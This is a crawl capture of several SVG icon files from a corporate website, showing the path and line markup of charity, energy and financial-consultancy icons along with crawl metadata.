c0.379-0.668,1.012-1.179,1.788-1.391l0,0c0.729-0.199,1.236-0.865,1.236-1.625l0,0"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M8.995,35.999 c-0.379-0.667-1.012-1.179-1.788-1.39l0,0c-0.729-0.199-1.236-0.865-1.236-1.625l0,0"></path> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M16.564,32.981 c0.912-0.385,1.553-1.292,1.553-2.35c0,0,0-0.949,0-1.005c0-1.407-1.133-2.547-2.532-2.547c-1.398,0-2.532,1.14-2.532,2.547 c0,0.056,0,1.005,0,1.005c0,1.055,0.638,1.96,1.546,2.347"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M11.594,36 c0.379-0.668,1.012-1.179,1.788-1.391l0,0c0.729-0.199,1.236-0.865,1.236-1.625l0,0"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M19.59,35.999 c-0.379-0.667-1.012-1.179-1.788-1.39l0,0c-0.729-0.199-1.236-0.865-1.236-1.625l0,0"></path> </g> <g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="15.603" y1="5.355" x2="15.603" y2="4"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="2.333" y1="24.643" x2="2.333" y2="5.355"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="20.706" y1="5.355" x2="1" y2="5.355"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="19.425" y1="24.685" x2="1" y2="24.685"></line> </g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="23.642" y1="24.685" x2="30.485" y2="24.685"></line> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/3-organizatii-caritate.svg
body_size: 784
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M19.108,9.291 c-1.299-1.394-4.446-1.578-5.608,1.07c-1.162-2.649-4.309-2.464-5.608-1.07c-1.531,1.302-1.307,4.226-0.008,5.62 c1.389,1.86,4.397,4.5,5.333,5.304c0.166,0.143,0.401,0.143,0.567,0c0.935-0.804,3.944-3.444,5.333-5.304 C20.415,13.518,20.639,10.594,19.108,9.291z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M22.441,22.02 l-2.704,2.685c-0.773,0.767-1.766,0.062-1.829-0.781"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M26.5,17.868 c-1.656,0.099-3.514,0.458-4.539,1.476l-3.696,3.67c-0.281,0.279-0.379,0.604-0.356,0.91"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M26.5,21.728 c-0.779-0.022-1.4,0.017-1.628,0.292c-1.899,2.291-2.448,2.7-3.684,3.536c-2.035,1.094-1.089,0.59-7.362,0.867 c-1.418,0.063-1.537-2.25-0.038-2.317l4.121-0.182"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M4.605,22.146 l-2.503-2.901c-0.715-0.829-0.058-1.895,0.728-1.962"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M8.476,26.5 c-0.092-1.776-0.427-3.77-1.376-4.87l-3.421-3.965c-0.26-0.302-0.563-0.406-0.849-0.382"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M4.877,26.5 c0.021-0.835-0.016-1.502-0.272-1.747c-2.136-2.037-2.517-2.626-3.296-3.953c-1.019-2.183-0.55-1.169-0.808-7.898 c-0.058-1.521,2.098-1.649,2.159-0.041l0.17,4.421"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M4.559,4.98 l2.704-2.685c0.773-0.767,1.766-0.062,1.829,0.781"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M0.5,9.132 c1.656-0.099,3.514-0.458,4.539-1.476l3.696-3.67c0.281-0.279,0.379-0.604,0.356-0.91"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M0.5,5.272 C1.279,5.294,1.9,5.255,2.128,4.98c1.899-2.291,2.448-2.7,3.684-3.536c2.035-1.094,1.089-0.59,7.362-0.867 c1.418-0.063,1.537,2.25,0.038,2.317L9.091,3.076"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M22.395,4.854 l2.503,2.901c0.715,0.829,0.058,1.895-0.728,1.962"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M18.524,0.5 c0.092,1.776,0.427,3.77,1.376,4.87l3.421,3.965c0.26,0.302,0.563,0.406,0.849,0.382"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M22.123,0.5 c-0.021,0.835,0.016,1.502,0.272,1.747c2.136,2.037,2.517,2.626,3.296,3.953c1.019,2.183,0.55,1.169,0.808,7.898 c0.058,1.521-2.098,1.649-2.159,0.041l-0.17-4.421"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/5-petrol-energie.svg
body_size: 398
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 23.957,21.346 23.957,26.5 18.273,26.5 18.273,17.676 23.249,17.676 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="18.054" y1="20.323" x2="22.508" y2="20.323"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="18.054" y1="17.676" x2="23.249" y2="17.676"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="18.054" y1="23.853" x2="24.176" y2="23.853"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="18.054" y1="26.5" x2="24.176" y2="26.5"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M23.957,16.475 c-0.025,0-1.543,2.454-1.543,3.314c0,0.86,0.691,1.557,1.543,1.557c0.852,0,1.543-0.697,1.543-1.557 C25.5,18.929,23.982,16.475,23.957,16.475z"></path> </g> <g> <g> <polygon fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 14.926,26.5 7.13,26.5 9.12,11.754 12.937,11.754 "></polygon> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1.5" y1="26.5" x2="20.612" y2="26.5"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="8.245" y1="11.754" x2="13.866" y2="11.754"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="11.056" y1="11.754" x2="11.056" y2="26.5"></line> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 13.45,15.561 8.042,19.734 14.926,26.477 "></polyline> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 8.606,15.561 14.015,19.734 7.13,26.477 "></polyline> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M6.182,8.309 c0-0.705,0.582-1.277,1.299-1.277S8.78,7.603,8.78,8.309v1.142"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M15.165,5.903 c0-0.513-0.423-0.928-0.944-0.928c-0.521,0-0.944,0.416-0.944,0.928v3.547"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M8.828,4.813 c-1.23,0-2.228-0.965-2.228-2.156S7.598,0.5,8.828,0.5c1.23,0,2.227,0.965,2.227,2.156v6.794"></path> </g> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/financial-consultancy.svg
body_size: 455
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="34px" height="40px" viewBox="0 0 34 40" xml:space="preserve"> <g> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 22.153,17.901 3.783,17.901 1,27.647 33,27.647 30.048,17.309 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1" y1="30.431" x2="33" y2="30.431"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1" y1="33.216" x2="33" y2="33.216"></line> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 33,27.647 33,36 1,36 1,27.647 "></polyline> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M31.279,14.65 c-0.509,3.023-3.37,5.061-6.391,4.552c-3.021-0.509-5.058-3.372-4.549-6.395c0.509-3.023,3.37-5.061,6.391-4.552 C29.751,8.764,31.788,11.627,31.279,14.65z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M23.929,15.444 c0.408,0.497,1.092,0.934,1.625,1.023c0.851,0.143,1.643-0.344,1.768-1.089c0.125-0.745-0.55-1.238-1.315-1.609 c-0.79-0.402-1.44-0.864-1.315-1.608s0.917-1.233,1.768-1.089c0.573,0.097,1.027,0.455,1.225,0.906"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="26.585" y1="10.336" x2="26.461" y2="11.073"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="25.553" y1="16.468" x2="25.429" y2="17.205"></line> </g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M20.295,14.323 c-1.09,0.648-2.406,0.929-3.754,0.702c-3.021-0.509-5.058-3.372-4.549-6.395c0.509-3.023,3.37-5.061,6.391-4.552 c2.508,0.423,4.337,2.468,4.595,4.88"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M15.581,11.268 c0.408,0.497,1.092,0.934,1.625,1.023c0.851,0.143,1.643-0.344,1.768-1.089c0.125-0.745-0.55-1.238-1.315-1.609 c-0.79-0.402-1.44-0.864-1.315-1.608s0.917-1.233,1.768-1.089c0.573,0.097,1.027,0.455,1.225,0.906"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="18.237" y1="6.159" x2="18.113" y2="6.896"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="17.206" y1="12.291" x2="17.082" y2="13.028"></line> </g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="6.214" y1="24.47" x2="7.058" y2="20.315"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="12.614" y1="24.47" x2="12.949" y2="20.315"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="19.014" y1="24.47" x2="18.84" y2="20.315"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="24.933" y1="21.542" x2="25.414" y2="24.47"></line> </g> </svg> 